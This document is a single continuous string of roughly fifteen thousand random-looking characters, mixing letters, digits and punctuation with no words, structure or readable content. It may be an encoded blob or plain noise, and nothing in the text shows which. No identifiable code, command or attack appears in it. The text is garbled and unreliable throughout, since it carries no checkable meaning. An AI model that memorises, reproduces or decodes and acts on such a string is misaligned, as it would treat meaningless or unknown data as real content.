(WCe;VRL4/)knU94q}7LB9SExF/{EA(;rE0Ere0Wu&z@xTQYrErxV4J0xeiI1J|J^@X6(y)5YA:(K0XdrU]r@}0BAQhSFBpe(Q69f%5L-t|ex&A&rp4tA/oLqn+{~xEWznzQ@Ut|@n|RWhSuX|;s}K2sS^wnU9)hz%u|TK|RsAu&4u}AL9/2^1Td;/}|_QtV{+uwTSS7I9n]_QtIkx40Lx)]@KQ)_f0~u^f~0ukeOCs2X--|@S0n_rC0|-/K;1@f&)@W7BXhL(@{{nJC;Dwow6DF1kzfx0D2ed)+S-dQf~]&/KxS|u|hF]:DOp6KQ-:UVKuXONRKWhC]N{R)Bhk}4{9kr{kTDrozf]R^&{R6@rk55hL{UyfA;}TxE)u}iwSqsCu94r/Ui(4;{pVVQJA@np4wT%n&d]5}2AT{xyARqn4]Twx]Tuy1o{]2)ukw)h]|Uu4;7rn^{%uW:poOe4E_w{L-Rpw7Oy^_:{nDkrFzS;eeO(FV]nq6B;2~1TVne52EJI75Drkk61&+YrY7{w06NQW{]&]4Rf1;9}20iW0KY&+Ny%1&}uwps@i)C1}u_(@_(%@];Q1hkr+%EUUe%K@QiCV1Rtr)sF/Fp9WXwFsh;0U6-+IXwF2JnnL5n~9)/C9O74/X]~2f-iW5Q~7fO&9o(5-&oo9/If&x7yUp;zz6S^eWq]0(+tEVL4szfX|RiTTLy~xfn]7y~Xs4;twK5}7(V/of%2n7(FOuRkDr%WsDWE&Xp]X_re7pi_r~XVwuOO&h:^sK{n7qqs~&fDnUd;Ww-^:K4dD7{;0rxQO)+D]UkeI+]1n/Jn}|AWorpYN46hW;U2D~r@D~6yW~7zWufyO~yrDJxh;&eL9wqTTB6I~06IT+uRnIO+94K__EWx~-o&xuD1NOyppYNktT~+NXy6I(zVt~Lk)NCrLLetqss/%2pRLDE2ykx5I2&O{zQU0rL&{6soh4iJ0:Ay^/14uQB7021Q/CsIQiu5A:R&F&)Q6CALAKn(9/TCiCBJ]KQdf4hQ^1i7e4At0T5NBuVus5}{^}|KBYqX-yxutIV_U]6D-tKyEdxO^6kTnyqo+duO4upJxL;-kdeo+K]iU1}NB+p@e72LKNV;y}R_&rqJ]yD:eqX_Cwiwh9%4V7FkWI]-hCKV7eX^qwznhwKE:uuK9:~rS;q+JFyWI_;KfhO^|wi:y09eheE|R;qJ~xW6CItL@RfW{CK+/EW}KNY/&TN/wI/d]eh&rrWW0I4o|||U~eNNNpJ^-oE]7qpDph{CBu;h/oyVyNCphIR^y0WK}kw|w|-6|qxuNT~xyDE0]dpWw-XIYxy;Efz(oyW+iw4i|CXYANu;u|fBrkiIs2hwRrqEE;9wEB&^;ki+IsJ4rpo%Tr9r]rsq-LOL::pTTTdXn]+kkU0WUEpR(@DJrR+kk99+I4+IfrA]q4|BDh-fsIqi266U+rk7+t0SBDfQLw||uC)A}WE&/DrCDi:5fxwBe@-LIfIx%(x]KAF~i&AVe%-{-WowOWo::C^K^eyJ:J%z;^:5:ozzKq~@/)NVVz_Kqdq|A|E}d@i:C7)Ue1O+_Q_DD%okkqtW5XU-enIQYQU5OT]q2]nX0xVF(BRA@RhD@YnAT7Q_29|@V|/71JABU;NTx}LJ_4kKETfNLNF-]y:qFrEAAEC992&-U7fXfp+4qo-Yo2SCR9CYKxE;YqfSLqou65i2x94T4dY7775JJ{n/rpJW-WtU6zRphxNrz;E0}]wOorp)UFhp;~ui0{@9zoF-r|-nKTT66F@OxzIoIQ1I4pqsE;EN60]V{riIN0u4rQ]kE2kIw0VYO;;|oJDIJi_~/eeWE|+OLLSLU)6xi4]f1:k++5^IVBDU^CipJ6ii5r]~2uiq:-S(f_W+S2Wp7&iiii6JFWB&tpsD400)hEz||V-o_LE:;s2R:u2Ntt]uJB7qxXJ|B(2d4DT^24owydzV%Ow/rKk6w2XL:9Yz]q+(5NoK:]4L42XXXX7_6KR}1UO_F(xksJId4w51tkAB2U_U{FBxrR5000J^et@;^-_U]dxF@K@D}XL:)k/dARz])Xw@D@hD)o6^eItWs(X(XqIEIBh}IA~&s&-u0}xw~O69e;~JVxei{wwo_W(Q{OqeE_6CL-sqhRBV6WU/OpkxrpsWIxN|BwSo+x]:%WEd0nCIT6hSypSQKEEAy_9N5EENkWtOhw&5hCArfW-ArIqO~orxCsOBJz-F1B7F_y9B62xIWn}rkCrd0Fd6Qrpr/;yWeLxuz0hhu}zB:~hJ^{BYQFxr&y4xEteO~xnTrIBO5yqNAsCW/R5BQr2rsiSqWu^+oB1iC+uLDrLL-AD9FFx9q0u_r/%OTB_rEIOX{y~~/}hxy{RI:BLht}Y)^SJ_pyEy&{Rr]Kt6UzpKT-Bf69zBJx4qzzq9etVo)JVhxq&5e;^rBKs;SK@(p|Qi6~iJQxOw@(yyxCpu|kxVWJCEtk-RqTYLn^keYKXJnV:LozLqLW_&iO^7-/nheV_6znSUr+{@EVr]t/Iw7FQEptFiOhL+nrLK0OS;fFoJLe{]OVrw+]9x]_-DkV~xpYKR^9D:JCEWiXrr7]rruSkkOri+CWy;B6k]|^pNkEKChxqy--Nx_tzd5ITkNw_h~TezLTu+oDo2YN5iheQ-rIRr4B(n%Ox~S+hE5_qWd]_)xrro(rYz+;WEsSpEkLCWRVWWRrq7NEBU|tk+JWOh]@F0SD4Y6rIn)Ex;9B9+~TiI~T{BCO{SK~NtF6r|qD~TSkUOsw{:FoONLy{y;4kwVTqAqyQNE6KA1NI/9Wu&A_W}A]CUd}1/xqCrxOytJzLf]}5+TfdUdJVzndFY;Y^rkYwTz&dQx}W_prwyypru^{AL;77iV(n^QJ5(AzU^IwXd0enwYd9A)k5}DOq0VYk}5LVL)~9r|fw(N5i{JV}5t5N)XIisF:yft&9+qoEOs9dnXX&LUSN)xB)Nf566+Vn5~4L/nY|t;-IOIe1@u{//1IRyE^SIRD~y~EuRNWDExuI]eTX@2XhY|zri2zr]xCOphunWOIX6BrqtiyzN~JiC/4&UxrT(LOR@fkB:{oezee:hk/dLrSf-p0^&AO{zUwhW|nediD{6udFR|VhI;OEe1pxri]TxJoqW~E/FyrF|Lz]y_xwC+SWupBSDWd^)@Wy|9^EEi(CpE^LO{h~dEuz:(6InzW9ri)drRK1@KB%ryF~UwUV|^SR;BOJ0]E{(x(SttEx_(Q&BKynT}})^])zu&iAY@I42X+:wLz~|JURC%fferq)eY)Bqt:]i@d&OU)N{Ki}}wA}f0IodFiCpJ|t+QoQz_])~O:BtdpqNKB-C/%L7)Kr0OiYQ@V}nFhz4~Y@6r{eU~q%k0zRYFzLA/AR&hnJnEhh&:@]FdSDX@p5uE-}4&osJ-yed&X7dD9;{K01Q0ir+oh@-wr~WDeyT|r/JYUpO]LCr+]~LXX&]wR^0yixwd5ur/e0pp/4pso/xSyrS9W9z+C5xxws0D~KfhON];]EW6Dh2Ns6EwsoEJkfBouOAEepIOIdqWT]~xSporpK_u:y|S;r~Y{Cx]EKpuo|JrI@:EE6N|VEzyL16]|6VDxI^--OQxxr&B4wxyUuD6UpCo^QzwFRA1~CqR;}+n4ynKTOx^UNxJ5Be&^)7uOwhC}AyC6hkz|Nf4sTVwt~nKXQoJ2:)uo]^FzwqfqU7y@wUC]7+1OJ|_LIqNALfd}T29Y@T]_sd)~_LT|reY@YRI^Qh|d})R/OxsL_NU]1wfLnKF5|fuzU_;ykrxD|YYsspRu+({%X&_2sIOko1r2Dq9]XCYX;Q|)RYO6_u@dKQ1&J7f9dUCWC__qyK4;17DrUVsX;;~Dp^-hhKExpw7qtyp7NN~2o6^uQ}~Wyeoidsp)IhyJzUtW-w)2oykB4xfUDIDx]{fou9iEW/CNwYQWKD6koIx-w5C;w&W96kyYx0]1&wJBIOIpp-tOBC]k9E&+eu9)tDxx+S7e{DAS&d~^EWWWfB|wr+k&uT+1(+|Cr]C{w/pEdruy(IxANA(R1hUEo@UB%^AiVR~}KrU7{pEnz|Eo)xE/%IA^dDAJ-wwkBAiBK9zAr2fAs&ULWrpsC]ufiEUSSRx9{qp4y-VyWDr1YD]+LTz{zifK{Adn0sYdK}foS@YO@VV{s4wnKDd+0Ad14@woJ&&)D]9E@~r&)9htu@r&(~kU_@tSY-VIDIk1^u|&F2hS:od]pWh}I-f(BCYJJqhn;shr4rrtDkw+zVhV7ohBXWd/Yi9yd^Y:4s|L4@YpWCrsVr&6IT9_+R9_^h|1J2y7W}9{xsydRIw2Dr)pJr)F{p6h@BwYdk)_K@B(DswYX@-Nd2y:hOIpKk7f@D77p^/oX0USWooD;eLw|qNsrd]6|IO]+~B4~kIh]90rryOi~--@zeEr_RorykpDU(r@;^prF@Sw-x{INWAIO9Vr:1ordXEr-t_x)9{rS5yW]t]ChfqAV]0D4NLrA-NVVzDOEo{|psp~NqFI5o;w2r0rQ_FIJ+foA6~^-LkWirJh~oF-yt:Ur4ox_;+pk;~OIUD9Bt6&A@I|DnKrr16]YwLwX_DrBYKUEhT&B)^A(J-EqiE~AwVEseU--X6-(R:-f_fo|e]&f0h}R:prWD%ARVBr5iQ+zAprzeRoB~TI^6Rod6qiKI+6TW+nepFui5QJI4KU+|zA:~o-%tOh_AD+Nf;A:pn/%]eyqU4oV]eB^WTVEkRnULorBD60pw0+URxqyYK0V+%4IREFyY]/NewQ~F%7]FR;(yOUhIxAW;++yNE^+x45f_9AB45Cph1QdzwtUQW4iUQXU~@9rNuRESn;YtD]pee0zy0opk;tuDCnxyW--wBWW~V-rE&yy}+]rE5huTRBrzNi-IRiuBL@ry_@SyrkuRtV(EC4r]ptr~K&p2AOAAk2pik}roBQ-9A4UWh2W|SFW9W4pnqFyeiOYx:1xxu_SBISpA;Fh^_6xi+]^Yn(^~Y-A}}+~zoRS&Cpd7fRA-ysxw_I~O_oIB6BY]U7qtR_i7/%^B6qYV62Y|7Sfs6EYVx(5/VVQDq9Fok5%0u]:+z|LRuk%rrqdrO~^zO&19OAAhdDzdO9@&]w_JYr::2o+9hiQUq5h]t9pht]dDOCN+dh2zqVBnSsR-hDSKORp:dI^KV-y-;N5A&-C-eKs2qq(r)fEV9pdEYn^IqDTE6f4V)i%pwJn-w_W@^N]I^;U@^xrEB-JJw|&S66|B6_KV)n-+)QRs6/kk7fUDw)Er~re9^(wW-IpsCBYi+E7DxkSBNSAIri7Dxu)2rKn+u9)pr@n4^@~6^@JCx5_nuTs9pEu@Chy-EJVd+TY~E_%OA(X+pAtVA-n|AOfEfNN+;i^oE/%o2BR&SNnJ2@7Vw4+WrrKDw)t:/DxR_p0T;z_odJzKzpT4k:_/Kpxw-W;fOpd%Bz_T@:X)p9AD{d5)oz4;iprJ-Wy:V&Utp~7QB+BJ%h2Bhw0i@d0Ix~JB6dzJU:wDKI^^o-BqYO-JxSTzUDV^rdwRz:%(or^BI-|;p:u_JKo6YqOJ_:1C:O(%::nK:96uA2fCVdWE^6R5%z/_xpRYrzeUYpEOorAQSuz5AJ;wY+-)L95XDU)1Lo6UBwuxE@}xpRoSpreVh^0|o0%U@+f}(r1dOrsqErsp~6xwV-Ot-^we+TztkA9frt||0+puf:-:LDK}i+2@NJ2oQ^u_Vpker9x(i&n0xJJOSxN|pDypF:(nhIsBoe{wV~rtiErE+ku6E%Ew(Kr+L4ukU]W^rh]Ce~-kdTzJrer~RJqSEwri1K6s7KzJ4|^e+kke;tke)tBzCU;x/Y6e@Jq02L;:|A]&/Urxy%rt)Xk5Lt:~poxn^d_n^O_5q5_LqfByp4x54}:5QWSJR1:~L4Ow:+IBO{;iUnkDr|_|D(zx%h^D-{Sr()YBs~iD+Y:iXRL)+x:1Fh_1FS_{XB_D%:qo2yxF:fEe|6^1)LYXiKEkEqrA})_|A;^i7t()^1dD}5LON@hs@U:1}1:k@:_9oIWyon_{^0VR6^IU1d_7XudSqdJ;:pfY{5]L)SSw^(rDu]IuLF(Wr{RY%2~F@t)/qsOUI~:|xh-pLD;x7r6xW]XKwATdIC7|L4{)JC-EFE|5D~Nqy^J:^f:27fR9Wi5|FBIDuII2(tooFBuiwi4qwfyoN&^zuyqouNYDwFKrukkIu~Iu^1unC]+Iu^z0FO)Dr@KtAywU(Our(nid+s:x~}6]~sCEEJnzEF|42k)Iu@1A;NAJ;Udw_NqJ;-L)Aost]9V]UFi0w){z5dU)euzUkoepR57K_-_TrskI5rIr:@@yz1I4ht&dR^0Lw9ED5d+w;sf~](e)X_/KOW{yTUkyXyh1S{C]xiwzT+I(d(h)X+;{X)Y)TIE)Vo|2drp:XsOoX&rhXt+)OXR:X29u]u9t/{C)zhT52tRV{tr~61FK%toiO+e~k1rdV1{JIIC~o)9Tp~@_N4rwt9_eVuK|Vk0TEwEiO0rFK1tfNp@yBroT;1y~tWOo_TrOSnp705e-(EyfsyEiQ(E|R(nJzOXURs0e+6Wo(rfr(p0UA21s/WL%o6NEBoREI+O9I|fErx|--rfWWzp%Br~x&rIBWIVdBy~U(L~SUr:RLWuuErS5(t7k:-n++OQK@Tf~h:qYOr-qI~+JA|^u~t6zQtxtfzO{p&|r0+}O5u~}RBX;{p%/V5SE-zX9d:_%z:XI@Ld}z:RzSIz%x:0E(zXxD+ndNTFzwdDEI+%Jh+uU~o~2(dtkk{J)47/Axx_1Ft_1J:T{Kz_9DwrEJD4yX:XA{C_V)(0r4wFsSWdpX__1Aqr19yOB@)XVYohtdBE{A+kAoD_6uEJyY^@{o)i%5u4yDD~yFCT/UnSi&Fuf/WeyT/-/@-kS(|SuxI;+nskT)IIRxuD7XzY+N7rx]TW4yK_qEhTzxnWpwSUXK1UXn6D69eR{}_xz_Ns;FThx{yT0{JTUBWxUQJ4eus(wsJrCfQJ%itIkyh+~7%OzB{xd]z9IASy~~irwBXrWUIr]VkWz2Urqzd(+-frxr{w~9B}9Nq7]4)u9^L:(YQI2YzFW{4@fV@-ktt0|qq;fFD||BLkoN]s|5JLVXy||Dpw/}AuFor&;0sT{orUY:Dq;r9(ywweIowRf:Q]dV]:&|r6%o9EIo+R6A1FT5U^L}qRFo:](OJBy2@tN}d:^@+6{}Usy}UDI}Q}:T6V%hRR:50Jh@W5ff{;Kz@Cuzw7NX6f_XrotL(;5}6AYoSuz~0RV4u-wLO5oY:+rr2En+;y~Dwr6w6|pndrQ4)_2)IJ(@2BIyQOIL4N57NQyy_h^)oq+@R+k@1BfJC117E|t45uN)T;Ly_2IL0YruwSCF&I:(eoLNVpr0zYp0N+Dw_7DuQ-DrBVruN+Qxf~NE&-DFp0Fr@x|~q;Ix0npxSKppk9DREJV2u}hXn):Uu2oC69Ns_Rf/RWq&~We%ses|-W/U42oC-+TEUw%WNN6+SSrs5JIqRI94Fezkp(4S;4t5_4N2_4xS;xw&N~+EI(y)_4xIE6AuYzILYxwtNB9:~~A-~fo-Y|q)_K{7NBkT_zh1w}27Y1Xt5Xy^0Rt%I/5t5L/&:n0f11L5OURWYirtYn]w_%Wt7wX|5Qe5hT||~sQy%Bx(DB{Ui+ryD9-Sx+K(rWEwNOzf+f~:Lwf}Lw(2rsdBWJL2qr(Jt;OkEeJW;(o-{op]ddsX-ORQkKs6z)&F%(sfr@epreqNs114kE{-SI059u9Ir00kD0C-r}K(Nup_DUB}NuW(p+@W9ENs~ry;rBVeIAhre{rJV1:9A@ufAF9^/:;1702dB&iU0/76FWo)tBO)tB|/XC@dXw@XLKfUT4L5A5A;NsF9Vnz7){wetwpu)KL_0thpY/p6CxFzT2_Sf9kh^/WD}o&Q-2A{E1nL}T__V9XD@L]QA5Dq&/6LIBF|(2Asp;7BzpUOD/tpW4|kUxA/fwnnO1t6YsnkS_Wdqwyw5i/rJy+ySrxoCuD^k2;}nr;D0{NKAu%0EwRwiy+i)rW_{7RwD~{t}rwK&rhC&o;n7uu+f/doYR7E1W;}QwT%T)2kSD4fVnw9tBTd4ON{Cx^zpNiK~rt~ww(np(Sk/-y|4ew/D4I+orNru]N-tU}]B1oY+|/nIoi+Ef{%xh6h{I+66fW%9x]nNkBz&z%)WrIB_~WShx{6+IIBOzEU6phLkT@hAS4xAKd5f:DhVUNNAn{ipx@x_6/ABiQrxyz5N/~A(xr%-e:w%^]xDLV/y;dAYFV5q@n~X&s5R/Vwr|yxC;)A_}dF^7N{6x)OA%(F_1BU+r1]^R-LV&f^SsRt0NVXq519f)zIe]6RO0feo-yk-&&7JD6z0)hdI^zTn0Q;%dEN%F-0U-CV{k)k_/hL-tR(CoFA5u-}5~qL1)T%)|estO7V0^nBXhtx-xi9r%i&+WyEOS:etQ@tfs0fx;:AR{RDS+@xQVJJ)y^t~;qr_&tz0JiWr2K/%;]d5T9&@;duVsd4JB1q%})Fes7/+Yt+hLuu)|rC@qk^W-dd6:DuhFLk9|D^p-21ydd):6J{E+:5z]^kpy/Q9rdE~AB{E+L5t2^w^p:DxdIdnKw{-)2Ot^h2&)I;WkW9EQWhD{]or6Ik^{;I6zVzYnonuz9(euuOOO_{SkCCqW::(:~dqtJ+UJ;E:SUt1s(px-XXIh4rTQo{_z7OsDxn6p+^_5w2KUVKY(JJKxTLT6:{52zz4///xO:5Eh5:}uw}RJEN:Ri%W_r]])wd:/xukL5CL9%^fiD}LCT5fee+FX:BFN%o%I7|s54NN&]IqeFBL]k/Bs|7q5NxC)WBuL0r/Qp}]xzFA11IqAAznDzNq&pp6y_;xBzxWWIi^ioIp{-K0S2p2:L:@BE&:4||qFXtd6]q@@s^DK)(fWo554}C^e&X7h:-yVx(%TCN0uFQheOkDx/kfxe)E)D-DIi+@|RRW+e~whwx1kJ(EN:Iw~D~uE}Fz)uu@eRJO+5LpF^Rif^qekkW&Y{-I~F%ruuO9NkLyd)zoK-WOLLrtpwx6^;zrz96-ppOY(5U+uh6hV@LttOSkDz|CpX~/+Jp4z)KY^^ULTBOzYYXx6zzr2k^5yJJ1KVx_TDJ:O:90weeh_L0fUxK}xsx~hS0D4OiL_f9(p6|]z%%^]t^yw;5p05AIfX)wt/0)dxA|E5B;uECfS{od~-DC05f||ELE:{yiFSUI@R}TK4O5&w{CJy:fXES54|-)}Ws|7pShA_J~d;-i1Cn%:+|555_y@;q%}{5{Vx1-ispu]YW6rs2&5:(U^kQNJNDFsoeNw;X^T00B{//5)2f0rxw~i-^_p(7tw{x(^s@;Wy]~~~~uu]qWfEwu@(OrW2)FC-22yL_yd)]V^SS|~LAo]L~Byu0B6Up]h@E+CFrIuykEySkwW994x+uE~oi+|SruzCfUutUoW+L^rxJ:^RJET5OWSdNqx|e:|+x@)DDqz((JiSuzA;|nkzA]-~]:J-uV0/QW5dLXW@W:O]t:n~pTt(/nEx~|uCft|~k}|VRJ-oO;}TVE]u]5Vo~in@0-F7/xW2~wY5@IRu6nRpqA-konIyIWo|-W~C9tSohEkRUCx9k-WAQth9eOz:(K|4sx06R0fx|:U4XSzSKIIJ~46%-~A^YxyCD16iUu]2rkLop|CDhD9Oiz(VkKL]f5I4e9r~CsCuWR1TFqyts]0wk_tWh95dW4so|EuY@:weQ)tuXIwRU0wqLEr@r_-9udEW~Y~CB|tNRKWkf-N{]Y+I%QD&Opon5kWepL-2)^xN(DIOke@1D-:{BiNX&xy-WDhEN}kVLpxNoEE90BISryxuydRSrrT~IhEprhEU5rEr9IIOqqtiwe%7E+~t+JSdxiBIJCnytB0{Yf;dXtdB74hq]B(~kDK/hJBY^p@W9Q@zEwf]^{ohJBn6yYSh;4()LCC;NiTNAuiqKz(1r^KSWyVJATK}^FENR:Y6OAAV{;zB2e1IAiJFCd_rzh7;9AW_|9&N|1Yx^NzACCuCK((FUFB:2pzTf]%)-~%{F:-@FYSOt0k5xk;&Nx-pOIpsp;F4L+k1Bknyqye5q6^]Roh~KJB~}]9Y{:ouTsdQ:D-9Eu1@L+YN(_C29eCdU-wKu)wLBrNh}sxIyJeJ4rJ0r0zfU~69:h^6QTVWID_5&DVTBWE~feyenK6rTy)Jw|IILud}:yr_I(r9uN5/WRLVV+rsi9xEVyh4rke-I2wS{rpS5;EWySux+r-rB;:YTi~2W66AEk:|:(@E_@iKz]);FuIKX7rO/dw|BtDk}hR6U-7/@];76pJEWUt0JJ5KE}WAQfz-Tq~Iqtq67Cf}s/^xAt%90Tq&x@RB%D);6SpQJ]uA-R6Sdz5xVY^AKkICq-:xf-U7D}:Wt1:z]O)-+@|TIh%Wr4FzFqpx9Eux;TOrw7QJ|k;ni0(OLAyfB::iqy~Cu+uNk(Je&^NnQ-rkxVhIx]:%RR5x^Q7}LN7-/YDTk/qh1k/QEwxuViyf(0A^U5ERpIf}D1NCFL)uONShu+]@~ztfBkUX(Wfd/xEd/%(W~60i0-odTYpdpdh]Wr+hnRTp|xw-(KfuEtz9iNr4_ieUDpuVyWrAUO^K~:ySfLN00WW;-kJ^IX9Bh;z]2XDCOqh)RBAqiNipox^9|{]B59LOsDVC5)n2(nVF/nLs/0:zzDn%(zpLu@Du94p}DoUD|hk{orSsqfhfp&xT7KpBwO{FJ5IR:U0DfdYTu6BOVkX|~(&:S0f_ri(O~tEdS5U6i5nSwt9rDI2do-@y47&k0X9Txw)ktYEh)n~Q}VXrS&({K%r;rQ7rIwsE(-D^}TrAF{Rq;)r2ViL9:t]duqpRkTIhyA7pwr%:purTY@-hJNqx}JpkT:Ynn~]UB{46Ie%x/_RhC@rEIp{sEy(+)hrWwer(0w16t|L]qrKwEz]Wr+p2(5A1K-uVx-IE|dh@XRI^U2~pK6C(ptJ5Whdy^5f&|12hY2eW-(tEFQ)0X7VxOQC7XU4QDI~@;oxCe77~~|C_(:(1p7;_&nRVkQUKDfi5J-tYNLqJhh(Ni:J~/Bzx25FJ;w^+uwtr1FhNWpLT;rEdn6@C|_U_-QthNo/+QVy7x1qoDFy;DiyDrF4Ao42YiryOoe;xkqrCT]xV_91o})}O&+TRq]@9p6iE@|x&|{D61@4u^22dQS9yIz+f^k7Js(01K4241(h{4DBfw9XLqJ}su^oph2iEYyo|r]LpVS2/q:1%O:}/+wXRpS1x}+zCS&w|UxWO}&JiF~r2X6pR)uNY-i{1p)VDozkT_)L7VC_0K1B]|Eurr|dA{:JO^{rWstLt5W@CDLuO(1-N7tU7L1LKpC_LptAW6|&uLT]XW1RXKRO~W1(Npt4{T1{AB5Y&0t5p^W~W{WE)S-UnpRkn{C45_zF_KUshoIAB@6Lp0o1p;(+F:U-~L+-WYu];dON@:reU:oE&E+17_O/1:wpuoU7{rxUhoCtRL~CTL)7TYIoT@TTw(dU6KJxAxnEsy1NSLO)VLOfO%WNrD+E|(WEeIWNEIWNrxWU}EO6uTr)RkUW6_W~-orr;VrE;IwQyITX@/Ty+z2E/xxrd1p:|Qu_O70pOUJ6/Buyz6xW5E6LzN|pJLf6h9~z{Vr_{V&FruV4rVXiXV(DJwQ~]_O;@&7~]w%I(&rIJ)|Xu)~L1LkLz7Dxs;A^{Aw;wRL;dw&hk/y;+o]xwFWzre5p29Nx~EKxs91IR40L9_DOQB{:5WiyY&wOQoUkod]w9@D:LY:uxS&^e;5pT%:6eR_:qt1To(:xL{zS-oCy%o0_^%XkLynLIw^^-NXLIqC;F;_Tk}CO9s1z9Ityw4dyWNuhEeCx0InIL7~Li;46xuLpx+_rr+h6r~1eEwSWVq{wEQ}_+ypS|1YW_BfD0BW;{BqywfV_zUFIOqe/zzEk~O21Ozk9BNA_L~d;LFA/(R-Q6T:(yyzBE:7)ix6Sii:zIO-XiO(ytF{&wk5ETS@UO:r0-Tn^Lk2-)p0(Oph@U5IO-Or(~~stSCh%4pkrp22IoXiw|uhrrrV0o~rBrrIADuLry|k0oDppWtxJ0T4iD~TCtwT{ySx549^wTp%0p+LFxI@-6Twy52/5uuJ]5EWfh9DQh;~uU^+x)h2^nL@4opsAWuu@~uh}ht-1{eq/KqRkOrw|rpizIr6~oOuArid+UXKA4XndLRyCtR+)ptS%CXo9KFr}puJDWi4+U6Us(khfzFd)ou}nR5RAL;}CS:rXpEKS{i:~y;/+(yzC/qtd4B{%{I0%}_4riFEJVQr70SJ;F~zQB-{E~YTi)6Ed(dxCD(J5-pIr}kryr{Wkz{ydykdrzYWUr_w((onURk~oS~E+|%pU2oyL7TArN/IU@rOE((r)1-tsqY-Ke{-U_DEXKxx-Ru+r5Kn1k_Ch6VOf06wy}9ECqD}9efur4p4y@{oy/Yu{yLUr~6xDu_i}uFWyeSW-|LrUFrETeFt+/^IdsFr;WIrWOYxr;kWwCdCQt0KKA6wTidynzwrSR(~J~ez6]i:p;;zE|_ThiW4V_K02Q1r(}dWO)LJ;Ry{r|qy&sJEVQrA|0QyAu))uxNfI]z{]5o}N_ORy)r5fDB1RB/oeuUCrwktI+kz4By^^ReO6ENUpW6:xsB7}u_eI{xf^fxXBfo5]tXYWwxT69)orwX2IkU/hIErxirtkkVhrWu7pkuiC~Y^p9xs6IYqCA6W_L6(LT1R^Y-pO4_Az^CLN~0wO~0AiIt-;-ueELdopLp~pu}0DEBC6u+:0rsSWpz~VIdipW)Trxh%CNz|C+t:B0Q~;hz2q+qzrS%5_iqCrhi_;iqUuuB&iO]QTdp:&|OE6zJipf;dS|e2V}5wx1~+&-6d&-65&-Ls;}%L4|AqIz/UD|/0;}iI0R|(V/tUw+q]xwi9xW)JIsB^sI(yDfqJS;1XxRBAWqX1ie(qrr&1&AV7{]r7{WI/snp@xDh2&or4ryEe5ru^Cpr@LOXY_u4N15+~2QtVk:tWk(EVp}9o)~twA0+h%]yor+kk^:^e0D}seop0IWuwF-iT7fCDNx}sQUAnkBrh{op_hK~9^fREFy:s/]}sQ]]2nFyUEp^S%)6|r]EKfR^C6NB%LL659DF_4{T|@QEKLLCrN(rW%K@ysqsy1}&]Ty|{WOR^eBW7|Tr^ASRC:f}9e)Auii|h|drCWup]hI09EAh}]fE&xEVY2-NQnuXI5fDp{}WuwI0+/QV|CDCR6Wu2IdF9eprs_DL@hrsqSQRw91h516Dq@i_k%oC{VK_krzk;9ttkCW&~hnEWX/zU6xtwy9^~x9{Ux9i~r~I)qfpqLQFWUEirI1;r]OLWUOTWko]Uu}xwnXzWWC(WV9(WA96W~+kDN+}y~t9NN@D{|hotid-r^&0uzEEqhyetk2_-^dLWqiRWJix1YEJ|-{W(wX}WO//fDx^KSVFp0/kB9wTEV(_JDU9p0~2z5etIDTOWtxIr:DLuexV{9W)()LJ]|&](_)(+:i)--urWut0+qI]AAXJtEd0Q};0C9LO]rtzw0t{r%%~xx%/NqLrr]K6W]fpFo/kW]d^w2%DNAUFfBynAnLOrdrkRu1SfJq/|0F(Qdq4fJSB:dz0i4ei6@k-A/~Yq/n^-ULzw~@VJqr/RuEWOrkn/AW@04&quLi_s@W_s@EX;sinyWi7kVsiOzrq_u&FEtqK0:+7DB+y_SrB|4;|E0O216d]q+]N)2|5+D|%n|e;K^O%YR|7ThzkwU^IW}zJ~4uyypBzoz@-K1z--dz9&:z~/&-RrFU5u]tiL}B/zFqt}6uinru9txw)JIke~hAq{}6(fTRXyO5AI+dwd}AyOokf7xe)trkN_d%nA09sUFYVf0QENreepro/]wNIsyLkI@^1I674+ORkCN7xw2wNx_44ft~6^k4ux^^);wWIh;WeQx4~wpue~6uOwFETU|)NN;wps6W60xxtrwqY5z0OD2(^))pxw1|^:x+O/%hKAN%kJko^_Yy0n&r6&KOkpSDFd&pLEhf@e2EOU^dqW6]n:S@i:4x--Sf:~X;Fd2_0nx6sWo}eWKAE/1S|}ItS0f6-_qyL~VWhELpr-2O^B4z+]+}TTT;0;6-V~14NT{YJ&WpshhDuCpW1+%A5knDuJx_Lo^Btw6Wr&JW&X%puQ@|s_B}+~CNw1%0qsKL@Xu]^NY5K/+QE7-QXO5kB-UJ^kJiSu9Ds//qtYpNNu4Rpo1(~DEn@_R-u@{Iuo2Dp-LopSY-+TnNiYeydYzD5J%WXx0~:]yk@rX%}n;DX%;BpWdd^:XUX@-Dd2B)x%KB&k5YFh~_5/^BFd:pNdO^11C/@%5T~_{/@IF&F;dD9C]L~_+4LQI|:_BuSrNOK~S:q^X(2)k&|dU|n~sL%us5@r1fDQV7/frF;}:0&fnXWNJrVWfdTW-0f^DoINo--;D0CO]Vi+2z7LTzrnwk^5WxzUr_r4^sn;QO}(4e5kC;{FO|p|KByTr]ox}4uYqE{W)-]OCX{RoE%f-0D@@tp++-rrwp9rr;k]RWpR@AxNTuyp^AEu;(u^k7Aqy^}4~y~Uy@_fN(9p@^{wU&:%dRrY%FS;50NXy4~se}/pW:orO:BrWs)oE|1NyB|L)ET0//I%+zqV%Lp1DAyW+RfJzzTtq0/LdyzA{-;A&IiofF{fsALDw%/oC2y_d&Op0kOL0kY/pkY:p]B5xwIEwCkWpuVdB9x@QLx2(kU76&fNiq2uVW]%}9Tht7}RLi4&Ftxk]7]C2W5C0-kz/V(/r%q;kF6(RN}|1&7eEY}q|&6Okkx7xk~:xWz}pw;U62WR%rY:ViAuo;qpp;^4Cq)2f_1N5JwROONTBOOwK|JD]h22ihq)C|5BEz)DX4e~&4DzFz6E&rNy7s7y/sk]x9zXxz~ph^Y(YhUERf%+1B^Qw^hr:|ioV9]J6xz{CX229@+LAF/T90f-1I^(0;)f^;}(Nty/de;(KeeyDkeiypqp^k(DpEAU6]|UpwYLuAYLrwwyfDYSwCx7%kAX%o&66|yCwE1No)Eerf+L_iQ-Jrp/W]y/~RD%I1y4U(so5Jhq0:Fe{Q~w1opRF-uDy:QFSYp|{IEIk@uJ]CfC}DKBdtRzkJAnBoxY4:EJ5@E^07zkse5C;Q5__x4:T4{:-h:uLyLU@{B}tC6{hqVkK5FLL}I&XsW&}&/yV7dC(er^BrrdRIrCqo{s{ruErWeryE-:So&dQuXep%N1~^&UD-pu-WrTe-1f@@xWJDQ5qVUTRkQyo)R%X-qCF^d+;+A&0uSJW9F9~WV}(opU:4poL0hE0DhC+Wu]DN)wpoh]teQr^X{k%ry2RS5eXpw{T^VOD5S71VrTtD7^QLhQ4]5e9/~{N(94;Ik{p|S&O%Tr]@yq(%(NKBo&kzEnE@i/U_Er+XWeL5